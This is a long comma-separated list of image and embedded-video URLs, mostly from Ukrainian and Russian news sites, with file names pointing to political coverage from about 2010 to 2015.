http://www.youtube.com/embed/fkxog5a9-Ro, http://img.blogs.pravda.com.ua/images/doc/5/5/5553b-c0202.jpg, http://thesame.tv/embed/2u001.4002338331d39a3a57d4d075d3b5?width=640&#038;height=360, http://www.from-ua.com/upload/73d1d256ef70382.jpg, http://eimg.pravda.com.ua/images/doc/8/6/862287f-ua.golos.jpg, http://storage1.censor.net.ua/images/0/1/e/7/01e7e929fcc6007957747b5c421ef447/530x398.jpg, http://storage1.censor.net.ua/images/3/f/3/7/3f3771e243527a962f0965434e4cef88/480x320.jpg, http://storage1.censor.net.ua/images/6/5/3/c/653cd5369866edf6a214c35de62c9ecb/640x426.jpg, http://from-ua.com/upload/2270ce07e8ede25.jpg, http://life.pravda.com.ua/images/doc/0/6/06679dc-yatsenuk-plagiat-3642.jpg, http://www.youtube.com/embed/M1ii4ZPQIQo, http://life.pravda.com.ua/images/doc/e/b/eb55cb1-yatsenuk-plagiat-3641.jpg, http://img.pravda.com.ua/images/doc/e/7/e76b4e4-list5.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/YUrij_Motorin.jpg, http://www.ostro.org/files_dn/2013/05/13/tema/fedoruk.jpg, http://static4.aif.ru/pictures/201211/ponomar.jpg, http://www.youtube.com/embed/hA3DcymMFxk, http://img.pravda.com.ua/images/doc/c/f/cfa159e-sh1.jpg, http://ostro.org/var/frmtext-files/04/10_11/06_10/AF3.jpg, http://www.ostro.org/files_dn/2013/02/07/tema/02.jpg, http://i.lb.ua/064/43/e53c869304aa.jpg, http://img.istpravda.com.ua/images/doc/9/4/94af1a0-i-paliy.jpg, http://img.pravda.com.ua/images/doc/9/9/99a338c-na-sude.jpg, http://img.pravda.com.ua/images/doc/7/0/70da42f-austria2.jpg, http://www.prochan.com/embed?f=cfe_1379505962, http://www.ipnews.in.ua/wp-content/uploads/2013/04/13.jpg, http://delo.ua/files/images/98/87/prigovortimoshenko_9887_p0.jpg, http://storage1.censor.net.ua/images/d/7/9/5/d7959e3c5c89979d4505544584f8ce94/615x461.jpg, http://img.pravda.com.ua/images/doc/f/7/f785f0b-scr1.jpg, http://i.lb.ua/025/37/e6f124024160.jpg, http://tsn.ua/bin/player/iframe/385222889, http://comments.ua/img/20120919145839.jpg, http://storage1.censor.net.ua/images/b/b/9/3/bb9380b05aa1c4c23815d51ca2a0c9b2/480x320.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Milyavskaya_Anna.jpg, http://videochart.net/framevideo/2x088.39416499412328fa28e0907d563a?width=640&amp;height=360, http://i.lb.ua/064/09/eaac394dfc8f.jpg, http://i.lb.ua/118/32/e64df2da37a0.jpg, http://storage1.censor.net.ua/images/e/0/0/e/e00e45ba9689e6f814d3a045c69c8409/640x425.jpg, http://storage1.censor.net.ua/images/a/e/3/d/ae3d60189df1ff10c36f0a5523e3a667/640x427.jpg, http://ru.tsn.ua/bin/player/embed.php/383748489, http://i.lb.ua/089/61/03c7a6c4a7df.jpg, http://img.pravda.com.ua/images/doc/e/4/e43c872-clipboard013.jpg, http://storage1.censor.net.ua/images/4/2/3/8/423832c1586a2999aaddfe363e82b9e8/450x338.jpg, http://life.pravda.com.ua/images/doc/a/a/aa99aa7-16.jpg, http://ki.ill.in.ua/a/510x0/12875112.jpg, http://eimg.pravda.com.ua/images/doc/a/c/ac96ee1-22577.jpg, http://img.pravda.com.ua/images/doc/6/5/658a9c4-vnutr-1.jpg, http://helsinki.org.ua/files/photos/1311842647.jpg, http://img-fotki.yandex.ru/get/6305/54496311.2c/0_61b85_d2ef1fc9_XL.jpg, http://img.pravda.com.ua/images/doc/9/3/93a4533-600obo.jpg, http://antikor.com.ua/gallery/011/big/Bezymjannyj10.png, http://storage1.censor.net.ua/images/6/b/7/c/6b7c72117ca4801e259e34960f77e39f/640x427.jpg, http://www.dailymotion.com/embed/video/x3dlh87, http://moevideo.net/framevideo/30021.3e0921104073d0d0c9a1a69d22f6?width=640&amp;height=360, http://ostro.org/var/frmtext-files/01/22_06_2011/Razgrom1.jpg, http://i.lb.ua/076/18/e32bf8c086a5.jpg, http://img.pravda.com.ua/images/doc/b/8/b8842c9-list4.jpg, http://storage1.censor.net.ua/images/0/5/7/e/057e3686eb37265631779f02be6af28f/480x394.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Milyavskaya_6.jpg, http://www.standartpark.ua/upload/iblock/9cf/9cfcb29eb1349c83c4a870fc177bbdb4.jpg, http://s.fraza.ua/images/2012/05/21/o70115.jpg, http://ki.ill.in.ua/a/510x0/12789230.jpg, http://storage1.censor.net.ua/images/c/2/0/2/c202da150a9967bb628b0b302c89c0ce/640x881.jpg, http://img.pravda.com.ua/images/doc/0/5/05d1973-obihod-big.jpg, http://img.pravda.com.ua/images/doc/7/5/75ec338-clipboard02.jpg, http://atv.odessa.ua/player/player.swf, http://eimg.pravda.com.ua/images/doc/9/3/936224f-granovsk90.jpg, http://www.youtube.com/embed/afEsMtAaLGY, http://img.pravda.com.ua/images/doc/8/3/839dd72-foto-1-sertifikat.jpg, http://i.lb.ua/113/27/e64df282088d.jpg, http://www.youtube.com/embed/ZY2YyMU-qXg, http://eimg.pravda.com.ua/images/doc/5/a/5a7f3fc-miro88.jpg, http://storage1.censor.net.ua/images/7/d/c/5/7dc554ba55376cce70f0716b49a7cce8/530x398.jpg, http://ru.tsn.ua/bin/player/embed.php/383833673, http://img.pravda.com.ua/images/doc/1/7/171ffd8-rizanov.jpg, http://storage1.censor.net.ua/images/4/6/a/c/46acd634d82fdfb9face3f14f379e7aa/450x338.jpg, http://img.blogs.pravda.com.ua/images/doc/b/4/b44bc-c0101.jpg, http://img.pravda.com.ua/images/doc/6/d/6d36633-info1.jpg, http://storage1.censor.net.ua/images/0/1/5/0/0150554422ce191a9cb1fe8d8f0157ff/550x262.jpg, http://112.ua/video/embed/224329, http://www.youtube.com/embed/Vvr5ctO8yeg, http://i.lb.ua/036/59/fb667791679e.jpg, http://www.youtube.com/embed/tIzJYc296WM, http://img.pravda.com.ua/images/doc/6/d/6defe8e-scr1.jpg, http://img.pravda.com.ua/images/doc/0/7/0772019-list3.jpg, http://storage1.censor.net.ua/images/1/f/6/2/1f6212bab464f315e43f0ad02040e74e/530x353.jpg, http://s018.radikal.ru/i520/1304/1b/4e059801f4b2.jpg, http://vesti.ua/storage/asset/image/2013/08/28/7/4d/764/a64a7658d7f732785baee804b2_32040463.jpg, http://www.youtube.com/embed/jdtgR-s-jCU, http://img.pravda.com.ua/images/doc/3/5/35244d8-vytyag.jpg, http://video.gazeta.ua/v/HEtVlxoHgyc9, http://www.ostro.org/files_dn/2013/05/13/tema/shishackiy.jpg, http://storage1.censor.net.ua/images/e/8/3/3/e8336832b5dd2a2960ebd124ac03958b/600x511.jpg, http://img.pravda.com.ua/images/doc/f/3/f3bf48c-4.jpg, http://img.pravda.com.ua/images/doc/7/3/734070e-untitled-4.jpg, http://ru.tsn.ua/bin/player/embed.php/383635342, http://img.pravda.com.ua/images/doc/a/a/aa1268f-list1.jpg, http://storage1.censor.net.ua/images/0/5/4/6/054607625e3efaee0df3b24e1c1c0821/640x881.jpg, http://storage1.censor.net.ua/images/b/4/7/d/b47d45b3f4c4ff9cfbf1d421c7ccaa71/480x320.jpg, http://i.lb.ua/108/23/e53c816ccd44.jpg, http://politics.comments.ua/images/DSCN0809.jpg, http://politics.comments.ua/images/DSCN0799.jpg, http://i.lb.ua/068/00/e85bf3641048.jpg, http://img.pravda.com.ua/images/doc/5/a/5a78854-korol.jpg, http://storage1.censor.net.ua/images/2/9/9/a/299adc6192337cfcc4ccf7b328d19166/460x359.jpg, http://img.pravda.com.ua/images/doc/a/5/a5dd673-s-yu.jpg, http://img.pravda.com.ua/images/doc/d/7/d7e9b72-s-piskunom.jpg, http://img.pravda.com.ua/images/doc/7/2/72b36a6-24may.jpg, http://www.youtube.com/embed/2RAaalXap24, http://img.pravda.com.ua/files/c/f/cfb2dba-map-big.jpg, http://www.1tv.ru/i_newsvideo/285098, http://img.pravda.com.ua/images/doc/6/8/689322d-3.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Milyavskaya_5.jpg, http://www.depo.ua/modules/pages/upload/image/sobolev.jpg, http://ru.tsn.ua/bin/player/embed.php/237478, http://storage1.censor.net.ua/images/1/a/9/1/1a91ed12c771d93473e4bcf69cd2a1a7/400x300.jpg, http://kiev.unian.net/photos/2013_02/1360925966.jpg, http://i.lb.ua/003/15/e6f122aa7084.jpg, http://www.youtube.com/embed/-_4xOVSYtIw, http://mair.in.ua/assets/userfiles/images/%D1%86%D0%B5%D0%BD%D1%82%D1%80%20%D0%BC%D0%BE%D0%BD%D0%B8%D1%82%D0%BE%D1%80%D0%B8%D0%BD%D0%B3%D0%B0_%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80.jpg, http://i.imgur.com/eYBNRDp.jpg, http://www.from-ua.com/upload/681b216232db3df.jpg, http://dosye.com.ua/storage/images/0000000002/.thumbs/3a137c9de4eef55c44b7242857cae8ca_500_0_0.jpg, http://www.youtube.com/embed/c61CB-q-yk8, http://img.pravda.com.ua/images/doc/c/a/caaa1e7-ferenc1-big.jpg, http://www.day.kiev.ua/img/216597/177-4-2.jpg, http://112.ua/video/embed/224422, http://ru.tsn.ua/bin/player/embed.php/384721430, http://storage1.censor.net.ua/images/c/d/2/2/cd22a6d6338e90b14aab804916349535/497x640.jpg, http://storage1.censor.net.ua/images/5/8/5/b/585bdb9f06149745ff221c903c0b38e3/640x335.jpg, http://img.istpravda.com.ua/images/doc/1/2/12cb2d1-i-yuxnov.jpg, http://img.pravda.com.ua/images/doc/d/f/dfd7539-vytjag1.jpg, http://storage1.censor.net.ua/images/7/1/8/6/718681fe843bf0b7b6df0bc22b54fb00/612x612.jpg, http://censor.net.ua/cnPlayer.swf?vf=110420_dai, http://www.youtube.com/embed/CbKh0I4VE0s, http://www.mk.ru/upload/article_images/68/b7/40/495_22752.jpg, http://censor.net.ua/cnPlayer.swf?vf=130703_koj, http://ki.ill.in.ua/a/510x0/12875107.jpg, http://storage1.censor.net.ua/images/2/2/3/5/22356ac31099a95b91187e5487df8eb1/640x427.jpg, http://i.lb.ua/074/43/e9ff1ed8439e.jpg, http://storage1.censor.net.ua/images/d/4/5/4/d454f68878efca7a2612516a6f532b95/640x426.jpg, http://storage1.censor.net.ua/images/1/7/7/f/177f1ef4002a5374940a9d79f04b7a05/640x480.jpg, http://radiosvoboda.share.rferl.org/flashembed.aspx?t=vid&amp;id=26603988&amp;w=640&amp;h=363&amp;skin=embeded, http://i.lb.ua/005/32/e3f9bd8d882b.jpg, http://img.pravda.com.ua/images/doc/c/b/cb1b15d-turch.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Milyavskaya_4.jpg, http://ki.ill.in.ua/a/510x0/12875111.jpg, http://eimg.pravda.com.ua/images/doc/f/a/fabb15b-foto6843.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Milyavskaya_3.jpg, http://censor.net.ua/cnPlayer.swf?vf=101019_depugolos_pozor, http://storage1.censor.net.ua/images/b/0/5/1/b051703393b1be214fca4c2bb5471593/640x427.jpg, http://www.youtube.com/embed/VtTpU0X4VGU, http://112.ua/video/embed/234979, http://www.youtube.com/embed/b1yqS4w3314, http://112.ua/video/embed/234570, http://news.mspravka.info/wp-content/uploads/2013/07/Milyavskaya_2.jpg, http://www.standartpark.ua/upload/iblock/29c/29ccd20d6508cde6ff52abd0b7f43b84.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/01/295993&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://eimg.pravda.com.ua/images/doc/e/2/e22858c-koro.jpg, http://life.pravda.com.ua/images/doc/d/2/d279ed5-yatsenuk-plagiat-3640.jpg, http://www.from-ua.com/upload/309421c39e6f0d4.jpeg, http://eimg.pravda.com.ua/images/doc/5/3/535a654-forex.jpg, http://eimg.pravda.com.ua/images/doc/2/3/23a749c-bogatyr.jpg, http://storage1.censor.net.ua/images/3/d/8/c/3d8ca4cebb2ccc774e87f8820f6d0a70/640x892.jpg, http://life.pravda.com.ua/images/doc/a/e/aec0b9e-yatsenuk-plagiat-3639.jpg, http://storage1.censor.net.ua/images/5/d/6/c/5d6c58e84f2256a4fd5495eeaddcb7ee/640x877.jpg, http://img.pravda.com.ua/images/doc/1/f/1f0fda5-img-4077.jpg, http://www.mk.ru/upload/iblock_mk/photoreport/new/7f/5f/c7/495_64155.jpg, http://img.pravda.com.ua/images/doc/2/9/2904671-10-2010.jpg, http://currenttime.share.rferl.org/flashembed.aspx?t=vid&amp;id=26919740&amp;w=640&amp;h=363&amp;skin=embeded, http://kiev.unian.net/photos/2013_02/1360925944.jpg, http://ru-radiosvobodakrim.share.rferl.org/flashembed.aspx?t=vid&amp;id=27081396&amp;w=640&amp;h=363&amp;skin=embeded, http://img-fotki.yandex.ru/get/6306/54496311.2c/0_61b84_bba4199_XL.jpg, http://img-fotki.yandex.ru/get/6304/54496311.2d/0_61b99_67586f37_XL.jpg, http://img.pravda.com.ua/images/doc/0/f/0fce8cb-parl.jpg, http://storage1.censor.net.ua/images/c/f/0/a/cf0a6fc6079e2e17d249bb0d393ee46a/500x687.jpg, http://img.pravda.com.ua/images/doc/8/9/89f1b0b-guta-gostevoy.jpg, http://www.youtube.com/embed/Rp75u3tSXA4, http://img-fotki.yandex.ru/get/6305/54496311.2c/0_61b8a_58b0ab2e_XL.jpg, http://img-fotki.yandex.ru/get/6305/54496311.2c/0_61b90_e749b124_XL.jpg, http://112.ua/video/embed/224170, http://www.mk.ru/upload/iblock_mk/475/5e/b5/32/DETAIL_PICTURE_687797_67086122.jpg, http://i.lb.ua/034/09/d92e123c02f3.jpg, http://ostro.org/var/frmtext-files/01/tim090711/10.jpg, http://img.pravda.com.ua/images/doc/5/4/5481e5a-minust.jpg, http://storage1.censor.net.ua/images/0/a/b/3/0ab384f544c4c8fa59d34f87174943bc/630x891.jpg, http://img.pravda.com.ua/images/doc/c/c/ccf076c-3.jpg, http://storage1.censor.net.ua/images/9/b/2/2/9b22f270820851016e07d6819399e24d/640x398.jpg, http://ic.pics.livejournal.com/stalic/2762948/4138079/4138079_original.jpg, http://life.pravda.com.ua/images/doc/9/1/91b30de-yatsenuk-plagiat-3637.jpg, http://storage1.censor.net.ua/images/c/f/7/7/cf776dd98c29eedfae16339d4b02ad62/600x477.jpg, http://storage1.censor.net.ua/images/c/0/6/0/c060fe7205b17b95d6b28e6a052149c3/600x450.jpg, http://mair.in.ua/assets/userfiles/images/%D0%BA%D0%B0%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%BA_%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%80.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2012/09/256138&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://www.youtube.com/embed/Xo_yR6za_-Q, http://news.mspravka.info/wp-content/uploads/2013/07/Milyavskaya.jpg, http://charter97.org/photos/20120117-11_metro.jpg, http://antikor.com.ua/gallery/011/Bezymjannyj8.png, http://storage1.censor.net.ua/images/9/4/f/4/94f43d39a56a49314ff4379f196b3a9f/550x266.jpg, http://kievcity.gov.ua/done_img/gib/5029.jpg, http://img.pravda.com.ua/images/doc/0/5/05cd72b-foto4.jpg, http://life.pravda.com.ua/images/doc/8/7/87502d9-yatsenuk-plagiat-3593.jpg, http://img.pravda.com.ua/images/doc/e/1/e1f063c-korolevska1.jpg, http://img.pravda.com.ua/images/doc/4/2/4270abb-background.jpg, http://storage1.censor.net.ua/images/9/e/b/4/9eb4d32472c131cf96378937d25ce41c/598x630.jpg, http://storage1.censor.net.ua/images/3/8/f/c/38fc74bfb1ca585c3d981c86b08b0cda/450x600.jpg, http://charter97.org/photos/20120117-10_metro.jpg, http://i.lb.ua/085/00/e53c7ffb9110.jpg, http://storage1.censor.net.ua/images/2/7/e/b/27eb34d4d11c0c0c04bddb7a389f8fc1/347x434.jpg, http://storage1.censor.net.ua/images/8/a/e/9/8ae9e8297bc5dc654b167788cb4b1c3d/640x897.jpg, http://censor.net.ua/cnPlayer.swf?vf=121010_kar, http://storage1.censor.net.ua/images/7/6/1/0/7610f42c746b0b2faa3a223253c7c452/640x427.jpg, http://img.pravda.com.ua/images/doc/c/7/c722040-pismo.jpg, http://eimg.pravda.com.ua/images/doc/b/2/b2010ca-tetyana-pryymak.jpg, http://storage1.censor.net.ua/images/3/e/9/6/3e96cdd650c4166fc0654be51d2023fc/640x427.jpg, http://storage1.censor.net.ua/images/2/e/8/7/2e87cf922717c8c7841975ad03d496da/640x427.jpg, http://glavcom.ua/media/o-00030199-a-00007888.jpg, http://i.lb.ua/103/51/e6f120f68e73.jpg, http://vesti.ua/storage/asset/image/2013/08/28/3/6c/989/12d774c2b3fa4c02fd04ebef9c_31fa045b.jpg, http://img.pravda.com.ua/images/doc/0/e/0e1b1d7-2.jpg, http://storage1.censor.net.ua/images/b/8/8/8/b888c34a73f1b52b72a2e13f67f8ca2d/530x352.jpg, http://ki.ill.in.ua/a/510x0/12875110.jpg, http://www.ipnews.in.ua/wp-content/uploads/2013/04/%D0%A4%D0%BE%D1%82%D0%BE1145.jpg, http://storage1.censor.net.ua/images/8/e/1/2/8e124bfbc9fa9365a2bbbcc54822fded/620x415.jpg, http://storage1.censor.net.ua/images/2/1/8/e/218e9544f749a57bcbe777258c0ad4e5/600x520.jpg, http://img.istpravda.com.ua/images/doc/4/4/440f2fe-i-vedeneev.jpg, http://img.pravda.com.ua/images/doc/6/4/645f9b6-vn4.jpg, http://ostro.org/var/frmtext-files/04/08_11/den_nezavisimosti/5.jpg, http://eimg.pravda.com.ua/images/doc/7/9/79e6853-vil.jpg, http://glavcom.ua/media/o-00030198-a-00007888.jpg, http://storage1.censor.net.ua/images/0/f/5/b/0f5be2b53fe6a5b79cbb2f96a14894c5/640x366.jpg, http://img.pravda.com.ua/images/doc/3/2/32b3e1e-cover.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/01/302690&#038;imgUrl=201301/302700&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://static4.aif.ru/pictures/201211/kuksa.jpg, http://img.pravda.com.ua/images/doc/c/2/c2eec5c-enakiy.jpg, http://storage1.censor.net.ua/images/5/f/e/0/5fe0b965f3ce4d0588c20de9719cf6a4/640x427.jpg, http://i.imgur.com/WLy2xMj.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/01/301085&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=325&#038;w=410, http://life.pravda.com.ua/images/doc/b/6/b6be0ab-yatsenuk-plagiat-3666.jpg, http://www.depo.ua/modules/pages/upload/image/lyzhichko.jpg, http://storage1.censor.net.ua/images/2/e/4/6/2e46cc5459d93c4c8f51a4a535910dc9/480x320.jpg, http://i.lb.ua/091/39/e6f120384972.jpg, http://ic.pics.livejournal.com/stalic/2762948/4138411/4138411_original.jpg, http://storage1.censor.net.ua/images/6/1/2/b/612bf58a12b07e88abbb9df9a50a79d3/434x408.jpg, http://charter97.org/photos/20120117-9_metro.jpg, http://investigator.org.ua/wp-content/uploads/Still1202_00012-300x240.jpg, http://img.pravda.com.ua/images/doc/9/7/976b17f-f13.jpg, http://charter97.org/photos/20120117-8_metro.jpg, http://img.pravda.com.ua/files/2/0/20702da-pershi-26-mil-lazarenko.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Anna_Milyavskaya.jpg, http://img.pravda.com.ua/images/doc/2/e/2e96719-d2.jpg, http://storage1.censor.net.ua/images/5/2/4/d/524d0c3a2de8a05a8662128814e9392a/550x262.jpg, http://ki.ill.in.ua/a/510x0/12875114.jpg, http://eimg.pravda.com.ua/images/doc/b/b/bb7db57-roediger.jpg, http://img-fotki.yandex.ru/get/6300/54496311.2d/0_61b94_a2ba520e_XL.jpg, http://static4.aif.ru/pictures/201211/Untitled-1%283%29.jpg, http://eimg.pravda.com.ua/images/doc/6/b/6bc8bc9-ws.-----capa.jpg, http://i.lb.ua/030/56/e831edb39e4a.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Roman_Marinov.jpg, http://www.youtube.com/embed/7EqW08LKv_s, http://life.pravda.com.ua/images/doc/a/0/a0c59c0-yatsenuk-plagiat-3617.jpg, http://storage1.censor.net.ua/images/a/7/e/5/a7e578d3ba89e5986b350dd5479e54f4/550x262.jpg, http://img.istpravda.com.ua/images/doc/9/f/9fe3d58-i-hrytsak.jpg, http://storage1.censor.net.ua/images/d/b/8/f/db8f3df9d6a9dfb8723b43df5e1bc0c2/530x398.jpg, http://i.lb.ua/045/23/e53c7d76e9dc.jpg, http://censor.net.ua/cnPlayer.swf?vf=110322_uch, http://www.depo.ua/modules/pages/upload/image/najem.jpg, http://storage1.censor.net.ua/images/3/e/8/1/3e81e6f7bbb0a4cf68f8a963b681a166/640x480.jpg, http://img.pravda.com.ua/images/doc/1/5/151b1a4-prigovor2-big.jpg, http://storage1.censor.net.ua/images/d/f/4/2/df42162002555fc5608450d1606b4970/600x467.jpg, http://life.pravda.com.ua/images/doc/8/e/8ee0b72-7.jpg, http://img.pravda.com.ua/images/doc/6/b/6b23889-konvoj.jpg, http://dosye.com.ua/storage/images/0000000002/.thumbs/2db36e407097d0285cc50b822546650f_500_0_0.jpg, http://img-fotki.yandex.ru/get/6302/54496311.2c/0_61b63_832ccb0d_XL.jpg, http://img-fotki.yandex.ru/get/6300/54496311.2c/0_61b88_cd4f1ef9_XL.jpg, http://i.lb.ua/030/08/e53c7c88e6ed.jpg, http://i.lb.ua/022/42/e54f5df2c4a3.jpg, http://life.pravda.com.ua/images/doc/1/4/143301d-111.jpg, http://img.pravda.com.ua/images/doc/7/d/7d5b7ab-2-1-.3.jpg, http://www.from-ua.com/upload/7c2f8804af6b256.jpg, http://img.pravda.com.ua/images/doc/0/4/04f1f7a-untitled-3.jpg, http://storage1.censor.net.ua/images/4/5/8/f/458f90aa3cfbd3d8b68ec6aaf1a0b641/530x707.jpg, http://img.pravda.com.ua/images/doc/7/5/755006e-1.3.jpg, http://life.pravda.com.ua/images/doc/7/d/7d71231-yatsenuk-plagiat-3616.jpg, http://i.lb.ua/104/19/e9ff68206fd7.jpg, http://storage1.censor.net.ua/images/5/2/8/8/5288888e5fb93015dbbfe8e956c355b2/640x427.jpg, http://img-fotki.yandex.ru/get/6307/54496311.2c/0_61b62_c2e3d60b_XL.jpg, http://life.pravda.com.ua/images/doc/6/c/6c6c030-yatsenuk-plagiat-3665.jpg, http://glavcom.ua/media/o-00030197-a-00007888.jpg, http://imgcdn1.luxnet.ua/zaxid/resources/photos/news/456x257_DIR/201501/1336473.jpg?201508150219, http://dosye.com.ua/storage/images/0000000002/.thumbs/062dc77d5a24d99346ffaa580d8c83d3_500_0_0.jpg, http://storage1.censor.net.ua/images/7/0/b/3/70b3e90ffaf98d69bd3c5ef9975393bc/480x320.jpg, http://img.pravda.com.ua/images/doc/9/c/9c03c90-vn2.jpg, http://www.youtube.com/embed/xESSyKZrtL4, http://img-fotki.yandex.ru/get/6306/54496311.2c/0_61b71_ab51994d_XL.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Marinov_Roman.jpg, http://www.youtube.com/v/HLgiClmBnRQ?fs=1&amp;hl=ru_RU, http://www.ipnews.in.ua/wp-content/uploads/2013/04/%D0%A4%D0%BE%D1%82%D0%BE1144.jpg, http://storage1.censor.net.ua/images/5/a/d/0/5ad06558e7b9c1570d540986e4a291c9/450x600.jpg, http://img-fotki.yandex.ru/get/6301/54496311.2c/0_61b72_5912f3c0_XL.jpg, http://ostro.org/var/frmtext-files/01/22_06_2011/Razgrom.jpg, http://vesti.ua/storage/asset/image/2013/05/27/f/ec/410/75aa1b10c5f9d422e9558b1e11_31950450.jpg, http://img.pravda.com.ua/images/doc/6/1/61d6992-vatra.jpg, http://charter97.org/photos/20120117-7_metro.jpg, http://storage1.censor.net.ua/images/b/e/8/4/be84dd959b4dbe0c51c2dca4a706e23f/640x427.jpg, http://life.pravda.com.ua/images/doc/e/b/eb481f5-yatsenuk-plagiat-3619.jpg, http://storage1.censor.net.ua/images/b/2/e/7/b2e7c2c9e78e8f07dce7e39d8942927a/550x364.jpg, http://storage1.censor.net.ua/images/a/a/2/d/aa2d5fd3867e323e1f9deac5d7e83148/550x263.jpg, http://eimg.pravda.com.ua/images/doc/3/5/3520478-dsc-0148.jpg, http://img.pravda.com.ua/images/doc/7/d/7def516-img-3623.jpg, http://img.pravda.com.ua/images/doc/1/f/1f40a41-1.jpg, http://glavcom.ua/media/o-00034361-a-00008820.jpg, http://storage1.censor.net.ua/images/e/5/e/4/e5e4090f81324442f3e7b8445f110080/427x640.jpg, http://life.pravda.com.ua/images/doc/3/d/3dc6961-yatsenuk-plagiat-3589.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?videoUrl=2015/11/631129&amp;imgUrl=_main.mp4.jpeg&amp;h=360&amp;w=640, http://storage1.censor.net.ua/images/4/7/4/7/4747f0b4be9b9ed322ab60d4d912fb44/640x427.jpg, http://img.pravda.com.ua/images/doc/d/5/d518e8b-clipboard011.jpg, http://img.pravda.com.ua/images/doc/1/3/1300b99-korabl.jpg, http://inotv.rt.com/s/jw-player/player.swf, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/S22000021-260x300.jpg, http://dosye.com.ua/storage/images/0000000002/.thumbs/8fb93c68ea2cbcb176f034f931893c69_500_0_0.jpg, http://i.lb.ua/101/02/e3f9c38e8170.jpg, http://i.lb.ua/046/02/e54f578c7e60.jpg, http://img.pravda.com.ua/images/doc/b/3/b3b49bf-08.jpg, http://www.depo.ua/modules/pages/upload/image/polozhynskiy.jpg, http://i.lb.ua/106/20/e64df21578d8.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/04/323293&#038;imgUrl=201304/323293&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://kiev.unian.net/photos/2013_05/1369908886.jpg, http://antikor.com.ua/gallery/011/big/Bezymjannyj.7png.png, http://charter97.org/photos/20120117-6_metro.jpg, http://img.pravda.com.ua/images/doc/4/c/4c573d8-british1.jpg, http://img.pravda.com.ua/images/doc/8/b/8bbcda1-melnik-bukvar.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Lityaga_Vanya.jpg, http://img.pravda.com.ua/images/doc/3/c/3c4fe5e-stamp1-300-196.jpg, http://storage1.censor.net.ua/images/a/d/4/4/ad44b4808cacd288e7b4300ffe79cd7b/399x588.jpg, http://ru.tsn.ua/bin/player/iframe/385005418, http://media.news.pn/photo/bae9bd0055bc6403278b2fa9e33fb727.i750x300x486.jpeg, http://life.pravda.com.ua/images/doc/4/9/497122d-yatsenuk-plagiat-3615.jpg, http://static4.aif.ru/pictures/201211/belikov%283%29.jpg, http://storage1.censor.net.ua/images/c/c/2/e/cc2e1b75ed13d631c5d6aa6903b485ef/600x170.jpg, http://i.lb.ua/100/55/e54f52fe4928.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/03/317160&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://storage1.censor.net.ua/images/d/7/8/c/d78cecd703ee166274a8d0f91201ec63/480x320.jpg, http://img.pravda.com.ua/images/doc/a/5/a5e5a89-vnutr.jpg, http://i.lb.ua/040/00/df86cf8b0db5.jpg, http://storage1.censor.net.ua/images/c/c/0/0/cc000f5b16d83f7e1d72eb02a68a0488/640x419.jpg, http://www.youtube.com/embed/AVeW_M0kW3M, http://storage1.censor.net.ua/images/8/1/5/1/8151831c06926474f944fdb6067851b7/640x484.jpg, http://storage1.censor.net.ua/images/8/9/1/5/8915f5a822af5a19b9a4768ab91015ea/403x537.jpg, http://storage1.censor.net.ua/images/3/6/4/9/364991fb98b81bdd25101317297526c9/600x819.jpg, http://i.lb.ua/055/24/e9ff1daa06cf.jpg, http://eimg.pravda.com.ua/images/doc/f/f/ff461f5-d26d724-prysiazhnuk.jpg, http://charter97.org/photos/20120117-5_metro.jpg, http://img.istpravda.com.ua/images/doc/b/a/ba32970-i-kasyanov.jpg, http://ostro.org/var/frmtext-files/04/09_11/alexsandrov.jpg, http://img.pravda.com.ua/images/doc/0/8/08a18d6-prigovor1-big.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Lityaga_Ivan.jpg, http://i.lb.ua/004/06/f990ffe2c3c6.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Lisovoj_Sergej.jpg, http://i.lb.ua/012/17/cb2c9c3aacf2.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Sergej_Lisovoj_konopli.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Sergej_Lisovoj.jpg, http://ostro.org/var/frmtext-files/04/09_11/donreal/03.jpg, http://life.pravda.com.ua/images/doc/2/e/2edb951-yatsenuk-plagiat-3611.jpg, http://news.mspravka.info/wp-content/uploads/2013/07/Korzhov_Roman.jpg, http://img.pravda.com.ua/images/doc/f/c/fc5e393-------.jpg, http://storage1.censor.net.ua/images/9/7/9/1/9791bb953240032f2c66b3db3c3eb2ec/640x459.jpg, http://img-fotki.yandex.ru/get/6304/54496311.2c/0_61b6f_10def087_XL.jpg, 